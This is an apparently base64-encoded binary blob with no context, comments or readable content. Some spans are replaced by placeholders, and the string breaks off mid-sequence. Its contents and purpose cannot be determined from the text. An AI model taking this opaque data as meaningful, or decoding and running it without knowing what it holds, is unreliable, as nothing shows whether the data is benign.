7Lk5uM8Kww4xhbMKFw4F+w5HCpkHCicKnYUvCjjzDmnzDh8KEw7JZS8KLwqnDmcOKFcO1w7PDrcOiwoBywqvDv8OTFDkQw4rDvkA0TSfCv8OvHsOSKAEnYMKEO8KtYGYcw70vDjrCvjXDu3/[base64]/DmcOseMKhcsKDw5slw7rDnyzCj09+csO1WsOnAhRUAMOtIsOjwr4zacOgZnrDpMKlw6HDgsKTU1/DqGQ0b8Ksdl/DvsKQw6E6w5pbID0ZT8KaNcKVw6bDuMO8wrLCtsKnw5fCnUDCtsOhw6JyQw/CsHPDosK/YsOTwr/DgGB8wrbDtjYmw6nDh3DDgFYoQ8Kzw5Fdw6pLwoDCssOfw7jCk0hQRwzDvcOmaGdNacKvw7QcM3HDicOkwr7Ci0ZNw7cjPlwdw4Fdw6XCu8KSw6wYw5HCt8K0wqpzwophwrFddhzDoghZFidvw7Qkcn94LsKfwpnDnFNxaktkwpzDoMKbdCQsMwBawq/DnsKAw43DtMOxwoYzw5bDs8Oqwr5QJ8Kmw5zDp8KVwrDClQpzw5/CgcOebsOkH8Kjw5vDoMKCUMOobxIMSAzDjycvw6wvwqPDg1HDrmvCt8OQw7nDlC7DrsOaSQXDqzVvwq4iFsO9J1rDv1PCqnVCPMOoERvCixBtw67DlQYOw7/CnA/DvHZdwr5FbjYMwrMxwpZyZy7DjnU6XsOdwo5WwrfDh8KqX8OMJ8Kqw5TDjMKcXHU0wrzDjMKqw4tuw7fCsDnCo8OAw4tYwrgXw5XDisO7w5sjUjPCjQoOwr0Tw5zDncO6wptJI11Uw5Nnw6nDpxPCv8OHw7IiwrlzwpkacsOWwp7Cmm9GwogWEWVLw6bDpG/CqAtVw6g/[base64]/CvcKhHm5gKsKaOkbDo8OiAmXDlMK9w6HDkMKgI8O6MsOYSWV7Ry/DqcKnECXCrMKnw6bCmsOOVxjCiydRVsKoF07DpMO/w7AUcsKawrVhUMKYGMK1wqvDscKmwqvDscOnw5YMM8K2w7UYdg8CwrzDt8O8Mgsecklvw5YZwqJSIsOVesK5woxlAcOBw7Arw7x6w5XCpEg4wqY7wocbZioawqzCqlNDSsO7w5xPw4UQwqdyacOBwojCi8KEw7YJU8OrBmbDjiTDjcOewpnDqFPClmTDiMKNw4/[base64]/wpFgwrozwrtDwpUqwrQxwqVWHEJjNcOTX8Kcw78RV8OjwonCq8KDw6vDvcOkLsKwGUfDrMKMQjh+MMO0ZhzDj8KXYsObMi9SIsOGD1cxwprDnGQgVMKDwqMfw5rCvsOSwpbCtcOgwpjCqwfCjwbCssOzIQAhaRY6wp/CiUbDuWvCiQvDs8K5w6JHw5k9w45AAVxUaUPCvQUkwrxTw5h5w7HDoAHDhgXDmMKrCXVUw7nDusOcw77CnwXCtsOlX8OGw5sawosDWmppcMKww6fDmMOzwoLCg8K3OcOedQDClBoGwpvCtcOnFMKJwrNswqF+FMOQw5BeW3/CmMOQwoNBQMK/VWPCtMOdV38IfWtEc3bDoT50a1vCqsK7CmMoaMOjXsOxw6XCtDPCqcO9w7EHwoXCvjDDucOyHmrCo8KdTsKLBCbDgWrDnRJRwqJSwolowo/CtTvDocKmUCLDqcOyH1bDuRjDkEB5w7XDggcOwrAuw6vChG4mwoF/T8KqG8KKwoLDuRM5w5fCn8OuVcO+wrlTw7ArwoHCpz4oPFbCnF3CscK1wrrCvlzDqHxrQioeOMK9woJHwoXDg8KXwrvDrFnCuRArwpQfJcK/wrrDncKxw6XCrRgWwrRyH8KrwoHCisOJdlo/wr4gDMOEe8Kdw5g4fSTDvnkCwqrCssKIZUU+cGnCs8KXKMOUwpXDv8KnJsObw6kVNcO2UGbDtEbDlMK2VcKsw7PCkcKZwpxEaQsgw6xYXTDDrMOFwr45DSXDvErChMKiwp1VUzYGw6rCsAAqwqMIJjTDosO6w7XCn2Bhw7M+wobCjCvDmztMw4TDmC/Dv8KQw5MwaMKKw77CmErCgjjCl8KvwrAzSB8dw50wwqIydsO5KcKGwr7CsATCk03CpMKtcgJVc8KeworCpcOJwrDDuMK0PzwDZQPDiyrDjsKiQmsVI8KuecOlw7nDhMOQAMK7w6sHecKiwohtLsOhw4/Dpwdcw5HDkMKQa8OUw7w+wqwkw5XCvcOlTcKMwpBuw4DDr8KSK33Dl09Qw4vDjcKCHiHChCHCrcK7RsOiCBXDg8KES8OyGxA+wpIiHcKLXlUfwqc9WzZbwoA7wrhmKsKQCcOjw45AXnrDqV3CmTczwqHDp8KGwqhkW8KEw7nDhAzDqyvCqnR5JMKxw5/CginCvMOlC8KrJcKxw50WwopjIWp/MnPDpMKgGm7DpcKrw5XCg8OnI24MSsK8w7E8wovCu3B2ZBxvwp80w5UlAm1VUMObw4RtQ1jCrRvCtyAxw5XCjMOyw4o/w43Dry5mw4XCjsKjScKhEGtjSwgow7TDhSzDnWpCCRDDu8O8eMKqw6Iyw61yEcK0w6HDtS7Dhxd4w6QJWMKTRcKow5LDkw93wo0kUTLDs8KWw4nDmkXDiMOJwqgJw4kLCX/CmXBlXQHCkG/CkMKOA8O3A8KTwoPCucOQwrFaFsKfwrB8fW7DjcKEJCXCiWJbcnHClcOuw6/[base64]/Cq8O6wpUkLinCisKOGF9HwrtVVMOnw6Vgw6vCozvDlALChEbCncOYOMKCw6bDtgDCicOSwqvDmUomEsKEIMO+w6XDg1rCqsKjb8K9wobCvsOkIwZGw43CoSTDlwzCoHo+cMO7bip0O8K6w5/CgMKlZV3CvQPDiHTCjsKHw6NowrkMeMO6w5rCqMOQw60HwoJsD8OlHkZCw7YuKU7DpcOmD8OVw7vCqj0DQzzClzvDksKLwoPCp8OzwrfCqwwKw6/Ckl3Ct8Ouwq0LwozCpFlTCsKAF8K0w63CicOJFCbCikdXw5DCu8OowqVxw5zDi2vDpcKyWDM9FVIlciRhasKGw6XDr1d+bMKiw5MaPsOHaEjCr8KbwrPDn8O9w69jJjh5P04tDB0xS8K9w74oG1rDlsO9NcOcw5w7Rg/DmgfCnXfCi8KPwq3ChEB5Sg0Mwp1vdi3Cl1VVwr8MIcOuw7fDlULCl8Otw49Uw6fCvMKPdMOxUUvDlMKnw6PDmcOqD8O1w63Cm8O+w78jwqllwq5vw5/[base64]/w4PCiMO5f2E0IsKIwqgJwpgDwpjDjsKsJQ3Dih92bcOuZSLCgcKoPATDiMO2I8K9w7gMwp3DmBjChlHChELCn37CnHfDo8KyMQQtw6hrw6IoAMKBd8KuIT9yGCHChRnDoQvDkjLDjHbDl8KzwoNKw6TCk8KzLw/DoCTCu8ODOxDClBnDhcKvw5cNHcKQH1RmwofCj2nDsjPDnsKzHcOVw7bDvW8+QCTDhTXDviXCrAIUJwDCscOgw5wiw4rDp8Oodi/Du2ZGb3rClcOPw5jDlBHDt8OlPlTDvsOcDSNXw7FNwonDj8KCdR/CnMODPUwLdcOgYgbCgTnCscK1NE/CsT8aUMKNwoXCoMKcdMKIw6PCvgdBwpdpwrJPMX7Cj8OrD8O3wqlJOhI5ExNlCsK7Kh4YXD/[base64]/DrGF0wrfDrMO0LxnDssO4AVFdYMOWw6fDpsO/w6nCij7DssOGchXDm8K7w6wKw7zCpUjDjsKdHcOvw4tlFXMyw5bCgw4VMC/CiicTdDIowrwvw7XDl8O8w4EqGmA1cy95wrXDuQTDs2IwJcOMBnXDh8KqZTTDu0TDncK2fAsmXsKHw4HDolsww7XCuMO/[base64]/Ck1DDosKhCcOOLV/CrwDCssOkw7zChw9vcsO4w5Rzf1ZhY2vCnlg7aMKnw6YFwoY/OxPCh3rCtzEwwo9GwojDgsKJw53CvMOrOB91wqw1QMOFelgZJgfCqEAcaBRTw48qSVsSaEZCPl5YHxkvw5kkAXDCq8OtdMOrwqbDsQjDjMOLHMOjXit5wozCg8KaTAAWw6Awa8K4wrHCgBTDpcKVdA3CrMKcw73DrcOOw5w/wp/DmsOMeEYqw6nDjkTCmR/[base64]/[base64]/wqNAMsOgwrlww5LClsKmNynCnMKuWWHDnS0PwrEWTcKbSMONFcKzwooyw7nCmx1/w68cw7wGw54JwoJLWsK8Z3JYwrg8woNXDTDCk8Oow7LCozwAw6VCdcO7w5XCusK2ejVuw5TCsELCkgjDmsKxaTwswrbDqUwlw7/CtyNsR2rDncOzwp8LwrnCpsO/[base64]/[base64]/wo4wwrPCvXDCscOHP8OpwovCn8Ofw5kKwod+w4whPB3DuMK1E8KsOsOhf2TDqHfDp8KXw4/Dn3o/wqtHw4nDhcOKwqxewo3CucKAH8KFUsK4M8KrVGrDg39BwpDDr0t2V27ClcOUQG9xFcOtDcO1w4RBTXvDk8KHOcOzKyrDqXXCosKKw5LClk1TwpsOwrRww5rDqC3ChcKDPx04wrA4wpnDjsKEworCs8Onw7RSwq/[base64]/Co1BWOC3DmMOJNMO8D2IZUMOXNkvDmcO8NMK9wqTCisOLLMKgw4LCvWrDgArDrELCusO5wo3DlcKiG0kKJVcVHg7CvMO5w73DqsKkwr3DrsKRbsKmE3NCG3QowrAcd8OiChXCsMKvw4MWwpzCkQUHw5LCmsKTwr3Dly7DncO5wrDDp8O/w6QTwrlMJsOcwrLDmsKrI8O5E8O6wq7CpcKkOV3ClmjDk1/[base64]/[base64]/[base64]/ChsKKR8O7wofDp8Oxw70lKcKsw6LCo8O/[base64]/Dq0DCgcO2woTCpQB7wp/DlFTDv0EpAQHDv2gjIxrDm8OrS8O1w7cSw4cxw5QtSRt8IGrCicKQw4PCnExjw6HDqB3DlRTDo8KMw70VNU0gXsK3w6/DjsKPXsOMw6pXw7cmw7hZWMKMwrN7w5c2wq5rIMOvPwt2esKuw6g5wo3DhsOGwqQIw6fDjErDghHCp8KdLCM8GsO/[base64]/Ch2Yrw69zwo9zw5Yhw4Z5w6PCncKrB2bCpGYtwrFxKAkzwprDn8OcBcKyNk7Dt8KUYMKtwrPDh8OXKcKdw6LCucODwpBOw6YTHcKAw4kcwrMEOWpaayxrBMKRQXXDusK/ccOPaMKbwrMGw6luUhkqbsKOwqjDvgk+C8K9w5HClsOEwqHDpCEPwr3CmkRnwr8zwo1Yw6jCvcOQwpojKcKpPX9OTyfChHxYwpYDe0RIw4nDj8KGw7bDuCA+w7jChsKXGA3CnMOrwqTDv8OmwqrCrynDl8K/b8OALcKTwq/CrsKDw4bClsKMw5TCgMOKwoRLfRQHwoHDjnXCsiVIS8OSW8KkwobCvcKew48awrDCtsKvw74PZwVNLyhywplvw6/DmsOZYsKWQgXCm8KEw4TDhsO/HcKmR8KbKsOxSsOmQ1bDm13Ci1DDo3HCtsKEMyzDhw3DsMKJw4FxwpTDjyBYwpfDgsOhPMKLTFdkUnMNwptjb8Ofw7rDilVdcsKBwo4pwq1/THLCo2VtTTgDIj3CiGtpfWPDgATCggAew4rDknBcw43Cv8KNYF5LwqHCusK5w59Pw5lGw7t4ScOcwqzCt3DDn1nCvnduw6vDn1DDv8KiwodLw70/XcKnw67CnMOdwqtcw4YAw7vDgD7CtCBhSh/CqsONw4DCvsKbbcOHw7zDpXfDhMOwM8KJGWw5w5DCqsOPH3AJccKQehIZwqkKwqodw545CsO6H3bCjMK4wq0EecKwTzR+w6wvw4fCoARWS8O/[base64]/Dr2ogXMKpMMKBwqHDh1zCgiHDg1fCqQTDizNUBsKXGXteKTs7wpRYS8Ovw6k9UsK+bhUwc2LDnFjCrsKXBzzCnxQ3BsKzG0/[base64]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[base64]/DlsOgfRViJlHDqsKbQiPCllcfw4A7w4YmIykTOGHCnsK3cCTCkcKRc8Ooc8OZwqIObMKQeQUWw5fDpy3DshoGw69NegZGw4VMwofDpg3DjDE4OVR1w7/DhcKWw6E5wqkJMMK7wrUYwpPCicK2wqvDlhDCgcONw6nCu1chOjnDrMO9w7dFLsODw6xfw57CkitDw4tIQ0p4JcOLwq5Mw5DCt8KBw59rScKIK8O3ScKvMFhYw4pNw6PCq8OAw6nCgV/CoRJqRD1rwp/Dg0Icw59sJcK9woJISMOuBxF1Zn4XD8K1wrjChHxWecKXw5F2SMOXXMK7wqzDuyZxw4HCmsOAwr4xw5gLecOlwrnCtTHCqcKdwrnDlcOWesK8XjrDhhDCohDDhcKewobCosO/[base64]/woPCicOtwpdkwrLCgRXDpQdNbgrCkDzDncKwwrVywprDsBDCgxsHwrfCuMKow6/CsSkzwoLDo3jCi8Kef8Kpw63CncOFwqDDmUQQwqlxwqjCgsOwMcKHwrbCoB4zUQJyVMKVwphXXANqwoVHR8ONw6zCosObXRHDjcOkWcKTRsKrEkgIwqDCqMKtaFnDksKRMGjCh8K6b8K4wqEORAfCrsKJwojCgsOefcK9w48Sw4hfLiYWJXhjw7/[base64]/eylFwr7ChE0yQsOQNit2w7lqwoXCsUjClkLDj2bDocOsw44rwqpzwpnClcK4QcO0SmfCmMKEwpApw7pkw4FPw7tvw4IFwp5kw6Z+ClBZwroVGVVJRAvDtTlow7XDsMKqw6rCk8KfS8OSF8O+w7QTwr5IXVHCo2E/M3JdwqjDvgQtw6PDm8Kdw7EqVQsCwpHDs8KfRnXDlMK4PsKpcBnDrXAPEzHDhcOQXU9hPsKsPHDDtsKwEsKKdy/DsW8Yw7nDv8OrOcOvwrrDkxTCmMO3S0XCoEJBw7VUwopAwol2L8OQGAMPDSElw4cqEBjDjcKDX8OcwrPDtsK1wrl2QDTDrHrDux1WbQ/DhcOgHcKEwpIYDcKaMsKLXsK4wp0aVCkebR3Cj8KXwqs1wrjDgsKPwoMhwrJYw4ReB8K6w7Q+V8KXw44kQ03DmBdCDC3Cqh/CoCc6wrXCvUHDjsKyw7rCuDgMY8KHUWE1VcOlc8OIwqLDoMO4w44Ew47CtcOLVmHDumdLwpjCjVopfsKlwp1kw7nCrCXCjwFCSzk6w6HDncOrw7FTwpN4w7zDg8KwIgjDosOiwrk7wrEmNMOaSyLCtMOkwp/CiMOWwqLCpUAmw6LDjDcVwpIyBzbCj8Ovci5gHAIUOcOMWsOKQ1pAOcKUw6DDg00twpcqEBTDvFBEwr3CinTDk8ObKzp/wqrCkiJPw6bCrA1KPiTDjhXDnwLCnMOKw7vDh8OZVybClCzDisOEG2Rmw73CuVx0wp49TsKFEMOvZRdnwrFicsKHUlMTwqwHwqbDgMKrKcOtfATCpAHCplHDo0bDtMOgw4/DgcOxwpFsA8OZCiRzV18VMjzCj13CrXfCl2DDuVUoJMKcMMKxwqrCix3DgGDDp8KAQRLDpsKhPsOZwrbDicKiScO3LcO1w5oxJxoew6fDsSTCr8K7w5zDjDXCgkHCljdKw5XDqMO+w5E1J8KXw4/[base64]/wrp9CFZ6YMOcw7FVw58mTWjDnFLDt8O3HmvDk8OUwpLDribDiABqfBEuJEzCiW/[base64]/CjMKMw6DDgcKywqbDvTPDn8KNwrkOwqLCksOiP37CrnhQdMK4w4vCrcOVwoQKwppiVcKnw5tRAMOYXsO0w4DDhSULw4PDjcOyXsOEwo13VwAxwrZQwqrCiMOxwpvDpjPCtMO4MynDgsKywp/[base64]/Cj0kYwr9jw4LClcKdaydzY3IMdcKdcMO6b8Obw63Cj8ObwrAXwrRcDk7DmcKbPDQAw6HDs8KiSncJZ8KmV1LCnnMGwr0bM8Ocw7AWwrFzGXFhERNiw6kJcMKIw4XDtT0/[base64]/[base64]/[base64]/Du8KWwrROw5HClH3DsMOvMsOawrYowobCkRDDhhldSE3CvsKjw5kTV1HCuzjDrsKvJRrDvwYKFwjDnBjCgMO3w7wxYCNlF8Kqw4/[base64]/ClsKuwrE7asKfw5NPICnCq8OMw4TDnAXCvnHDtsOmIibDnsO0ASXDqcKbwpFmwoTDm28FwrXCr1vCowHDv8OYwqHDrCh+wrjDvMKOwqrCgXnCpMKjwr7DisOLSMOPNVJLMsO9anABGFopw61/w6LDkkDChEbDicKIDSbDrUnCicOALcO+wqHDo8OJw4c0w4XDngzCpEI5Z10/[base64]/ChDBpNDXChggkNsO0JTfDicOAwrtTEGjCrmXDtCnChcO6RMKIJMKrw7/DvcOFwr0SDlhbwpzCncOHDsOVJAU7w7w2w6zDiSYtw4nCv8Kbwo7ClsOxw6UQIlJHJMOWf8KQwofCrcKtJTzDncKSw6oEaMKcwrdww7g3w73Ck8OTM8KYBGFkWsKDRTzCn8KyAmBHwq47w7ZII8KSZMKBOkl5w5Mtwr/CtsKaW3XDusKqwrrDpXl4A8OHPTM2FMOtOSPCp8O/[base64]/G8KzIy7CoMKuPxHDp2RiwrJoX8O6IsK1w5U/U8KID3vDt2oJwpAxwp9ICyhsWsKVVcK+wq4SY8KUQMK4bgApw7fDmgTDvcOMwpt0DjgYbDMxw5jDvMOOwpbClMOaXEHDhU9sLsKnw64lI8OMw7fCrUw2w4vCtcKTBxZdwqsocMO2MsK+wrVVLXzDuGBYY8OFAxDCtsOxB8KCcFjDn2vCqMKwdxYrw5x2wp/CsATCnT3CjDTDhsO1wo3Co8KfO8KBw5JOEcOWwpIWwrZgRsOsEzTCrAAmwovDu8Kfw63DqjvCg0nCiAxDMMOKQ8KqFhbDgMOCw45jw4cmQW7Cly7CocKIwo/Cr8KKw7vDn8Kcwr7CsmvDhCFfDifCpiozw4nDisO/[base64]/esKrAsOPwqkIwovDqsO/XcKRTQrCuMKQw47CtsOwwr0gCMK1w6rDvzA6HsKfwpIFXHZkaMOEwrdiTRF2wrsNwrBUwrvDiMKHw4xJw693w7bCsHVRdsKZw7TCicKXw77Duw7CuMK3ChcCwp0bacKew6trc0zCt33Dpgs9wrXCogTDn1bDlMKiUcOzwqcbwo7DklHCsyfDtMO/InHDtsKzeMODw6/CmXtLGizCq8O5aAPDvkhmwrrDtcOpdT7ChMODwp1DwqNYIsOmGsKDYCjCpC3DlmZXw7lkP2zDpsOIwozCmcOXwq/DmcOBwp4kw7FDwoDCmsOowpTCp8OJw4Qxw6LCmBTCoWd7w5DCqsO3w7PDh8OUwqTDlsKvEXbCksKoJ1YJMMO0AsKjHlTCp8KIw7lkw6DCu8OTwojDijx3c8KgRMKUwrPCq8KTExbCtRxDw5/DtsKywrDDicOSwokhw64VwpfDncKIw4jDpcKaQMKJejnDnMOCXsORSl3Dp8KWKHLCrMKVSWzClsKLWsOGZcOfw4wpw7oLwrtowrTDozzCv8OmVsK4w4nDm1TDiSIGVFfCmURNb3fDnmDDjkPDli/DkMK/w59zw4TCosOewpoEw4oOcE0zwqoFFMO1asOLfcKpwosEw7cxw7jCjQ3DgMKsUcK8w57Ct8OCw4dCb2DDtRXDusOswqTDkRcbdAVbwog0JMKlw7lBcMOdwr1WwpBTTMOBEwVHwonDlsOFN8Ojw4JiSyXChy7Cpx/[base64]/DpwomacKUw4/CpcKWKMOdw7MrDcOeUcKLSF91w7IqOsO8w6LCoAHCi8O0YgdQZmMewqzCrRRVw7HDgiROAMKiwotzE8Ouw5fDqEzDicO5wo7DqVxLAwTDicKYGHHDhTFZDX3DqMOhwozDjcONwoPCoD/CssKRNTjChsKCwrwsw4fDgGF3w6EIMMKlXsKBw6/Dq8O5ex59w5/DiFUJKwEhUMKyw6IXdcOYwqPCnE3CnxZyKcO+MzHChMOdwrLDgMKgwqHDnGVUTQUtHnt5GcKzw71YWyPDncKeG8OaRDrCgwjCjxHCocOFw5rCnQHDpMKfwqLCjsOgSsOHJ8OJaG/CsnwfUcKlwp7DjMKTw4LDnsKZw7suwrpTw6DClsKMHcKxw4zChF7Cr8ObXFPDsMKnwro/PF3CksKGd8KoI8OGw5nDvMKEThLDvEnDo8KSwowuwp9pw5FaeG4NGTNKwrLCgxjDtyVkbzRRw68mfhMDBMOgOCNUw6grCyMGwqxwVMKed8KfbTvDlT3DtcKNw7rCq2LCv8O1JB8rHn/CtMK3w6vDnMO7aMOhGsO4w5LChFTDosOBIkjCm8KjAMKuwq/DnMOdWgnCkinCuVfDu8ODU8OWTMOTR8OIwrEzCcOLw6XChcOWVwvDjwspwqPDjwwlwpUHw7bCuMKwwrEbK8OSw4LDkEjDrD3ChsKiJxh7W8OzwoHDvcK2HTZRw5DCu8OOwr5uO8OWw5HDkW5Xw5rDkwEewqfDtxdlwpZ5GsOlw69/w6A2ZsOtYk7CnQd7fcKzwqDCh8Ohw4zCtMOWwrZ7ZhbDn8OKw7PDjWh6WMKDwrVTd8OfwoBNXcOaw5/DqhFZw5xHwqbCvA1lWcOlwp3DrMOQLcK6woDDusK4c8OowrLCsSEDc0pfcmzCgsKow7J9NcOSNzFsw6rDvzXDtTPDg38ENMKBw6kdA8KQw5R3wrDDs8OzLj/[base64]/DnQRHwqHCrsO0NcObwqgMwpR1wrJMw4huwprDkmzCgW/Djg3DjiXCtlFdIcOYBcKvSEbDiA3DpgQEB8KywqnCusKKwqMbdsOJGMOXwp/CpsKEdVPDisOWw6cQwq12woPCgsKwXBHCkMKqVMKrw4fCtMOPw7kCwrQeWg7DlsKQJlDCrCjDslNuaRtCOcORwrbCiG0Ua13CvsKYUsONAMODSyAWbRlvLBPCtC7Dp8Okw5bDh8K/wpFiw7fDsxzCo0XClQfCtsOQw6nCr8OjwrMewo4hAxVQaRB/w4fDiWfDlzfCjjjClMOUIWRAXFBlwqsgwqxycMKjw4dYSmbCicKbwpLDt8OBTcOTUcOcw43CqMK7woPDqGvCoMOfw7bDtsKSHSwYwpHCpsOVwoPDgDVqw5nCgsKHw7jCoCsJw4U2fMKnFRLCm8K7w7kMc8OgPmbDuCxyOE0qfsKow7IfHS/DgzXCvypgY0t0Q2nDjsOywpzDomnClHZxNh1+w78HFmxuwqvChcKUw7pAwrJ1wqnDn8KUw7d/[base64]/bMKQTF/DrMOpwpXDuTTCjErDr8KQwrPCnsKuUsOGwqPDnMKOeXvCuDvDjijDhcO/wqRBwp/[base64]/wrkjw5YYBl5Dw5bDm8Ovw5HClR/DmcOxwpl0NMOSXyUgPRIgw77DmX3CmcOTQcOqwo8Cw4Rww68bXXHCnXcqCUBlVU/CtTrDusOywoArwofCicOOZMK5w50xwo/DrHzDlx3DogNeYG5DK8O/NWxTw7rCqV81KcOswr0hWEbCqCJtw5gowrdZaSTCsDcsw6bClcKQwpgqTMKFw4lRWgXDoxJGGw9UwoPClsKYSSA6w6jDi8Ovwr7DvsO5VsKSw7nDgcKXw6NfwrfDhsOSw4clw53Cs8ORw7LCgz5Lw7/Drx/DosKtb13CkgnCnwnClTxFE8KCPVTDqCBFw6lTw6thwqDDuXxOwqpkwonCnMKlw4tjwrjDssKrMjV2K8KKWcOfFMKowrHCnwXCqRnDghIfwp3DsUTCnFBOVcKtw47DoMKAw6TDncKIw7XChcO8e8OewrjDhU/CsC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wrzCsQTCrsOAdMKWwqnCtnzCuVY+AsO8OnLCq8KCwoRUwobDvGnDoH1Rw5VdcgfDpMKfKMO9w6DDmAEKWA1aTsKldMKafRbCv8OrBcKLw5ZvdsKFwrZzRcKUwowlXFPDr8Oaw6vCsMO7wqU/DjZOwrfCm2AODCHCiQUIw4huwoTDpilfwpc/Qjx0wqdnwo3Dl8KhwoDDoRBAw40tOcKkwqY9XMKzw6PCvMKob8O/w7YrSXEsw4LDgMO6XRrDicKHw5B2w4jDjQFIwq5MMcKHwofCk8KeCsKjMCDCmTFBUH3CjcK+P0nDh03DncK3wqDDscOqw5kQVyPCq0XDo1g7wpdOd8KrMcOQLRHDucKTwoIkwpQ/URTCjRbChsKyEUpNMQN+MUjCmsKCwoV5w5TCtcKYwqcvGXsjGm8tUMOFIMOTw4VEV8KLw6gYwrFuw4LDiRjCpznCgsK8Z1oiw5rDs3dWw5rDvsKkw5Mew6RpJcKpwoQDTMKZw7w2w7/DpMOrSMK9w6XDh8Osb8K9F8KNfsK0EiHCvjDDhBhBw7/[base64]/w4kcwprCpsOHwqlDGsKpbMO/HsKFD2/Ctk/DjT8iw4zCkMODYRQickzDmyQUeVjCjMKoXXXCtAXDk2vCtFZYw598VB/CkcOlbcKdw5HCksKFw5zClh4hNsO1ZS/DlcOmw5fCuy7DmRjCpsOMOMOcV8Kiw5Jjwo3Cjkh+En5Xw51FwqM3fHJ9c0BIw40Ww5EMw5PDg1A1BWzCn8Kmw6ZSw6YUw6PClcKSwqbDhMKRecOLXSlPw5dTwosvw7kCw7kGwp7DkSLCjEzClsOcw6JRN011wrjDlcK/[base64]/Cn3DCuBpUwpHDrFLChcOTwqTCux5jV8K/c8KTwq80QcKiw6dBYMKrwqXCkjtTVn8jDEfDqTpJwooDX30eax85w5Apwq7DkB9pBcOHahvDrBLCkkPDscKDZcK6w7h5cD4ZwpA1BlUjU8KhTnUJw4/DoHEzw691TcKnbB5xF8KQw6DCiMKfw4/[base64]/w7bDrcKqcRLCs8O5w5rDh8OvHwDCg8KDwpnDp0bDnGHCvsO1WyANfsK7w7MZw6zCvVXDpsOQLcO8DC7DmnrCncKYA8OdcBRRw6YaUMOuwpMCEMOGITktwqPCu8OTwrdnwpJgWG/DmFY/w7vCn8OGwrbDuMK1w7d+OzzCssKbMkARwo/DrMKXAC08KMOBwo3CrhzDlcKBdHsFwpHClsO2I8O2b0nCjMKZw4/Ch8K4w43Dj3plw6dUdTh1w4NyfEgYHVDCj8OJHm3CiGvCnlbCisOrLUrDn8KOKDLCvF/CkmBWDsOmwoPCk3TDnn4+O0DDgmrDn8KYw6AyOmNVX8O1XcOUw5LCvMO3ejzDjBnChMOcaMOCwrjDqsK1RjTDv1rDiT5YwoHCkcKvEcK0J2k7U0TDosKTOsOcOsK8DlvCssOTAsKoR3XDmQbDrcOHPMKewqkxwq/CisOTw4zDjhYSGVXDlXQ9wo3CgsO9TcOiwo/CsA/Ct8KNw6nDlcKFeBnCvMOqARpgw4c0W3TCocOIwr7DssOVZwBnw6IeworDsENwwp4oUhnDlhFZw4PCh2LDvhvCqMKwahrCrsOUwqbDk8OCw4ksWD5Vw5YrEMOYQcOxK2bCpMKcwofCqMOmPsOpw78JWMOEwo/Cg8